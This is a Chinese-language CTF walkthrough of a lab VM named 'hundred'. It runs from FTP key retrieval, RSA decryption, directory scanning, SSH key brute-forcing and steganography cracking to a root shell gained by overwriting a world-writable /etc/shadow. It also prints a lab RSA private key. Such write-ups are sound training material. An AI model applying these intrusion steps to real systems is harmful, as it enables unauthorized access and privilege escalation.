难度:hard
kali:192.168.56.104
靶机:192.168.56.190
> arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:20:20:a8 PCS Systemtechnik GmbH
192.168.56.190 08:00:27:89:4b:7a PCS Systemtechnik GmbH
183 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.087 seconds (122.66 hosts/sec). 3 responded端口扫描
> nmap 192.168.56.190
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-23 20:15 CST
Nmap scan report for 192.168.56.190
Host is up (0.0013s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:89:4B:7A (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.24 secondsftp 匿名登录
> ftp 192.168.56.190
Connected to 192.168.56.190.
220 (vsFTPd 3.0.3)
Name (192.168.56.190:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||33725|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 113 4096 Aug 02 2021 .
drwxr-xr-x 2 0 113 4096 Aug 02 2021 ..
-rwxrwxrwx 1 0 0 435 Aug 02 2021 id_rsa
-rwxrwxrwx 1 1000 1000 1679 Aug 02 2021 id_rsa.pem
-rwxrwxrwx 1 1000 1000 451 Aug 02 2021 id_rsa.pub
-rwxrwxrwx 1 0 0 187 Aug 02 2021 users.txt
226 Directory send OK.
ftp> get users.txt
local: users.txt remote: users.txt
229 Entering Extended Passive Mode (|||11865|)
150 Opening BINARY mode data connection for users.txt (187 bytes).
100% |***********************************************************************************************************************************************************************************************| 187 84.66 KiB/s 00:00 ETA
226 Transfer complete.
187 bytes received in 00:00 (71.44 KiB/s)
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||34327|)
150 Opening BINARY mode data connection for id_rsa (435 bytes).
100% |***********************************************************************************************************************************************************************************************| 435 223.22 KiB/s 00:00 ETA
226 Transfer complete.
435 bytes received in 00:00 (93.32 KiB/s)
ftp> get id_rsa.pem
local: id_rsa.pem remote: id_rsa.pem
229 Entering Extended Passive Mode (|||43759|)
150 Opening BINARY mode data connection for id_rsa.pem (1679 bytes).
100% |***********************************************************************************************************************************************************************************************| 1679 827.26 KiB/s 00:00 ETA
226 Transfer complete.
1679 bytes received in 00:00 (652.46 KiB/s)
ftp> get id_rsa.pub
local: id_rsa.pub remote: id_rsa.pub
229 Entering Extended Passive Mode (|||58673|)
150 Opening BINARY mode data connection for id_rsa.pub (451 bytes).
100% |***********************************************************************************************************************************************************************************************| 451 1.30 MiB/s 00:00 ETA
226 Transfer complete.
451 bytes received in 00:00 (101.01 KiB/s)
ftp> exit
221 Goodbye.看到几个文件
> cat users.txt
--- SNIP ---
noname
roelvb
ch4rm
marcioapm
isen
sys7em
chicko
tasiyanci
luken
alienum
linked
tatayoyo
0xr0n1n
exploiter
kanek180
cromiphi
softyhack
b4el7d
val1d
--- SNIP ---
Thanks!
hmv> cat id_rsa
/ \
/ _ \
| / \ |
|| || _______
|| || |\ \
|| || ||\ \
|| || || \ |
|| || || \__/
|| || || ||
\\_/ \_/ \_//
/ _ _ \
/ \
| O O |
| \ ___ / |
/ \ \_/ / \
/ ----- | --\ \
| \__/|\__/ \ |
\ |_|_| /
\_____ _____/
\ /
| |
-------------------------> cat id_rsa.pub
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAwsrHORyA+mG6HS9ZmZwz
PmKHrHhA0/kKCwNjUG8rmPVupv73mUsewpoGvYB9L9I7pUAsMscAb5MVo89d4b0z
2RnXDD1fh6mKlTJmcNwWCnA1PgD+OwqewshpkCBhCV6O2P6dktfA8UI/uqF6uT4Q
ISU4ksriN16cOm/89jHadetB8dCeh3Rx6HrFNccY8aiDRSA9meqz7YGE2+lJ/Ntw
tndUkzzxKxuKC6z4gG780tZHhg83xVwZ9bxPyHfGqHWmV4yGsAgp7mot7pg9Vzff
nP6DAVnbReDDbhNLcnfVXEkBv8SQL7OFIiKxJpoa1ADqGffA5LOPFdYKbbCFMict
QQIDAQAB
-----END PUBLIC KEY-----> cat id_rsa.pem
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAwsrHORyA+mG6HS9ZmZwzPmKHrHhA0/kKCwNjUG8rmPVupv73
mUsewpoGvYB9L9I7pUAsMscAb5MVo89d4b0z2RnXDD1fh6mKlTJmcNwWCnA1PgD+
OwqewshpkCBhCV6O2P6dktfA8UI/uqF6uT4QISU4ksriN16cOm/89jHadetB8dCe
h3Rx6HrFNccY8aiDRSA9meqz7YGE2+lJ/NtwtndUkzzxKxuKC6z4gG780tZHhg83
xVwZ9bxPyHfGqHWmV4yGsAgp7mot7pg9VzffnP6DAVnbReDDbhNLcnfVXEkBv8SQ
L7OFIiKxJpoa1ADqGffA5LOPFdYKbbCFMictQQIDAQABAoIBAE4Q6IDp/ILcEbPK
mzUl1Z+l60visdCCGVVKmU3OEAHwMtV4j5B++6fwBM2Dpig5MDBNJKmA+Zq9rsmE
vNJQemwCoB3Gpvd+qgybM1T9z1OFnsDnsvvEiNX1beEWKO2RWNx8RnhoQWovK81H
FCETT3GJMkAaUUjxgNkmspGUb0IcP4YR61jpNy8thMLz8FQV8XqNSf4DSd9+8wrm
FBFDFzso6zcBtsY6/nDueaVfLsequU1Fdhh3itC6rPXync/EWN0HJtaiKEVAytYE
cvl1hVpRVhGZGjPqNQSPcknO0K2b22anRoiSpBoCzaopbSZHySFgcZM8oxGgw35j
YpS1ULUCgYEA+1Se5s4AzsOX/3RRwwF9Was//oHU1N2JnJRetF9tjeFu8MEMnSec
a3bcPy+CZHB8oVnoyh647IObzPUjCgMxdyTLdfGmQ8RgzXhwYeQRe+ethrT/Ra26
7m+R+3838k5ZTKnwjBPreV/i2AmwZYDPT2S5q5b7m5Cr4QTfsaScaKsCgYEAxmk/
xzu2XO8YmE+8R62nWdLPMaj4E5IPkT3uCA8G24KGSSyK29OGZ02RI8qxWkdqMxKJ
rTDrQJ/4oU6108Vhay0tyFswbNn0ymlHAhPKxXNr0xHkC6rCnDEnn6W7bspTxxyk
9OUtl2UemtnEKRm3qu9Rc1qLFW0/Zhxw3ovgWcMCgYEAka6HPPoD9dXicSyXiBWA
900QlxHisFCJx70o+ByogClACUWdbirbvF71Y5rCVj3twAlBqocMYewXj0I4wUEA
lzM4zHD6EyXthqxdWCC/EbdFGmQn49fEFxmM4N7pKwbHNGz9BfU19PDjqJ5VJUD4
6ehUx2WJCq9dMd2FXI8yKmkCgYAMBBnBtiMQM8a4irOrX5/v961mo4YKoWDh+e8t
e8N9jcUWL2VldMUCApeUpFTjU8nht/CwlXLZ4hZLppmqbpy8weqw5JzlKroBfCi5
vnscRCY2jTHTZw8MKInuyDm2tvgl6d0vm6WMMqqM1D1mA9G0v3OeWdBshsY9J+HK
CIyYwwKBgQDEXoZ+lZKyPUBSgcE+b52U2Dj9GAPKPUDZpsCbUebftZknOk/HelF1
wiWWDjni1ILVSfWIR4/nvosJPa+39WDv+dFt3bJdcUA3SL2acW3MGVPC6abZWwSo
izXrZm8h0ZSuXyU/uuT3BCJt77HyN2cPZrqccPwanS9du6zrX0u2yQ==
-----END RSA PRIVATE KEY-----web信息搜集

key:h4ckb1tu5.enc
<!-- l4nr3n, nice dir.-->也不知道这是个什么东西,难道说有个路径叫l4nr3n?还给了一个key
访问一下这个路径
嘻嘻404
访问一下h4ckb1tu5.enc
下载了一个密文文件,先放着,不知道如何解密
目录扫描
> gobuster dir -u http://192.168.56.190 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.190
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 242]
Progress: 1323360 / 1323366 (100.00%)
===============================================================
Finished
===============================================================enc解密
那目录这条路没法走了,只能从上面拿到的密文下手,想到之前看到密码大神Lazzaro的博客翻开了一手发现果然有工具可以解openssl
> openssl rsautl -decrypt -inkey id_rsa.pem -in h4ckb1tu5.enc -out aa.txt
The command rsautl was deprecated in version 3.0. Use 'pkeyutl' instead.
~/Desktop root@kali2 20:27:42
> openssl pkeyutl -decrypt -inkey id_rsa.pem -in h4ckb1tu5.enc -out aa.txt
~/Desktop root@kali2 20:28:02
> cat aa.txt
/softyhackb4el7dshelldredd拿到一个目录,去看一下
三个点意思是再扫目录呗
> gobuster dir -u http://192.168.56.190/softyhackb4el7dshelldredd/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.190/softyhackb4el7dshelldredd/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php,bak,zip,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 26]
Progress: 1323360 / 1323366 (100.00%)
===============================================================
Finished
===============================================================啊,没有东西,字典有误?换个工具
PS E:\我的工具包\dirmap-master> python .\dirmap.py -i http://192.168.56.190/softyhackb4el7dshelldredd/ -lcf
##### # ##### # # ## #####
# # # # # ## ## # # # #
# # # # # # ## # # # # #
# # # ##### # # ###### #####
# # # # # # # # # #
##### # # # # # # # # v1.0
[*] Initialize targets...
[+] Load targets from: http://192.168.56.190/softyhackb4el7dshelldredd/
[+] Set the number of thread: 30
[+] Coroutine mode
[+] Current target: http://192.168.56.190/softyhackb4el7dshelldredd/
[*] Launching auto check 404
[+] Checking with: http://192.168.56.190/softyhackb4el7dshelldredd/cntxgehdtdhihrowexxhyabyqbieuvdkjjvhyjxbse
[*] Use recursive scan: No
[*] Use dict mode
[+] Load dict:E:\我的工具包\dirmap-master\data\dict_mode_dict.txt
[*] Use crawl mode
[200][application/octet-stream][1.83kb] http://192.168.56.190/softyhackb4el7dshelldredd/id_rsa
[200][text/html][26.00b] http://192.168.56.190/softyhackb4el7dshelldredd/index.html
99% (5667 of 5715) |########################################################### | Elapsed Time: 0:00:07 ETA: 0:00:00扫出来一个私钥,那基本就能连接了,利用之前拿到的users
users爆破
> ./a.sh users.txt 192.168.56.190 id_rsa
Trying noname@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: noname@192.168.56.190
Trying roelvb@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: roelvb@192.168.56.190
Trying ch4rm@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: ch4rm@192.168.56.190
Trying marcioapm@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: marcioapm@192.168.56.190
Trying isen@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: isen@192.168.56.190
Trying sys7em@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: sys7em@192.168.56.190
Trying chicko@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: chicko@192.168.56.190
Trying tasiyanci@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: tasiyanci@192.168.56.190
Trying luken@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: luken@192.168.56.190
Trying alienum@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: alienum@192.168.56.190
Trying linked@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: linked@192.168.56.190
Trying tatayoyo@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: tatayoyo@192.168.56.190
Trying 0xr0n1n@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: 0xr0n1n@192.168.56.190
Trying exploiter@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: exploiter@192.168.56.190
Trying kanek180@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: kanek180@192.168.56.190
Trying cromiphi@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: cromiphi@192.168.56.190
Trying softyhack@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: softyhack@192.168.56.190
Trying b4el7d@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: b4el7d@192.168.56.190
Trying val1d-@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: val1d-@192.168.56.190
Trying hmv@192.168.56.190 with key id_rsa
Host key verification failed.
Failed: hmv@192.168.56.190
No valid credentials found.不是哥们,都是错的,随便试了一个发现还需要密码
> ssh -i 123 b4el7d@192.168.56.190
b4el7d@192.168.56.190's password:正跟群主聊天进度呢,突破口来了,想到之前那个目录还没用
注意到上面还有个图片,不会藏小零食了吧
用给的users.txt跑一下隐写发现真有东西
> stegseek logo.jpg
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Progress: 99.24% (132.4 MB)
[!] error: Could not find a valid passphrase.
~/Desktop 5s root@kali2 20:57:13
> stegseek logo.jpg users.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "cromiphi"
[i] Original filename: "toyou.txt".
[i] Extracting to "logo.jpg.out".
~/Desktop root@kali2 20:57:45
> cat logo.jpg.out
d4t4s3c#1用私钥解析一下用户名
> ssh-keygen -y -f 123
Enter passphrase:
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDTAhcp/5nwlsy+3EWvxJUZ5ok0krnLNSETXK915aZ1G/r9DEYI00+A03XALv36P8/RMJMTb6O99TMumLsB18Al014yCEK+zhp0aIMeuIlqlhD0thxXINPGzLewoTZKSctZIRFeO9lNaxqLi4dVDgyBPwglvDzZldRYxTd6+/RpP+5dPggjoj4ZC5kln+SkD2+EPveTuJQAs/wLaeHgBDVuKUOHD/FA/Vctw1ZXYzYIL+vkGL8cMjiIlscCE4Ze+3QzHs9otOqPczDoZ5v1IAl0vJ7lKaLR27ovWnCOQdoS9BVojlEOtOzlyX1V9M1pkePhmzSTaIDMBXuLcYmaKa8L hmv@hundred拿到用户名是hmv
> ssh -i 123 hmv@192.168.56.190
Enter passphrase for key '123':
Linux hundred 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jun 23 09:11:12 2024 from 192.168.56.104
hmv@hundred:~$ id
uid=1000(hmv) gid=1000(hmv) groups=1000(hmv),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
hmv@hundred:~$ ls -al
total 40
drwxr-xr-x 4 hmv hmv 4096 Aug 2 2021 .
drwxr-xr-x 3 root root 4096 Aug 2 2021 ..
-rw------- 1 hmv hmv 28 Jun 23 09:02 .bash_history
-rw-r--r-- 1 hmv hmv 220 Aug 2 2021 .bash_logout
-rw-r--r-- 1 hmv hmv 3526 Aug 2 2021 .bashrc
drwxr-xr-x 3 hmv hmv 4096 Aug 2 2021 .local
-rw-r--r-- 1 hmv hmv 807 Aug 2 2021 .profile
drwx------ 2 hmv hmv 4096 Aug 2 2021 .ssh
-rw------- 1 hmv hmv 12 Aug 2 2021 user.txt
-rw------- 1 hmv hmv 53 Aug 2 2021 .Xauthority
hmv@hundred:~$ cat user.txt
HMV100vmyay也算是拿到user权限
提权root
hmv@hundred:/home$ ls -al
total 12
drwxr-xr-x 3 root root 4096 Aug 2 2021 .
drwxr-xr-x 18 root root 4096 Aug 2 2021 ..
drwxr-xr-x 4 hmv hmv 4096 Aug 2 2021 hmvhome下只有一个用户
sudo看一下
hmv@hundred:/home$ sudo -l
-bash: sudo: command not found无
看一下suid
hmv@hundred:/home$ find / -perm -4000 -ls 2>/dev/null
3888 52 -rwsr-xr-x 1 root root 51280 Jan 10 2019 /usr/bin/mount
3890 36 -rwsr-xr-x 1 root root 34888 Jan 10 2019 /usr/bin/umount
59 56 -rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chfn
60 44 -rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chsh
3415 44 -rwsr-xr-x 1 root root 44440 Jul 27 2018 /usr/bin/newgrp
3562 64 -rwsr-xr-x 1 root root 63568 Jan 10 2019 /usr/bin/su
62 84 -rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
63 64 -rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
135895 12 -rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
15831 428 -rwsr-xr-x 1 root root 436552 Jan 31 2020 /usr/lib/openssh/ssh-keysign
12491 52 -rwsr-xr-- 1 root messagebus 51184 Jul 5 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper无
看一下历史指令
hmv@hundred:~$ cat .bash_history
unset HISFTILE
su root
exit无
传个linpeas分析发现 /etc/shadow可写
╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/etc/shadow
/home/hmv
/run/lock
/run/user/1000
/run/user/1000/systemd
/srv/ftp/id_rsa
/srv/ftp/id_rsa.pem
/srv/ftp/id_rsa.pub
/srv/ftp/users.txt
/tmp
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/.Test-unix
/tmp/.X11-unix
/tmp/.XIM-unix
/var/tmp
/var/www/html/softyhackb4el7dshelldredd/id_rsahmv@hundred:~$ ls -l /etc/shadow
-rwxrwx-wx 1 root shadow 963 Aug 2 2021 /etc/shadow那就自己写个密码塞进去不久完事了
用openssl生成密码,我生成了一个密码123456
hmv@hundred:~$ openssl passwd
Password:
Verifying - Password:
vIYfhvUIgIXJ6
hmv@hundred:~$ echo 'root:vIYfhvUIgIXJ6:19772:0:99999:7:::' >/etc/shadow
hmv@hundred:~$ su
Password:
root@hundred:/home/hmv# id
uid=0(root) gid=0(root) groups=0(root)